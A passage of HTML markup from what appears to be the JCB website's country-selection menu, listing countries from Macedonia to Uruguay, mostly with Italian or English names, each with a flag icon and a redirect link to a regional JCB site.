                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norvegia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Paesi Bassi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portogallo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Ceca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Estone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovacchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spagna</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Svizzera</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ucraina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungheria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
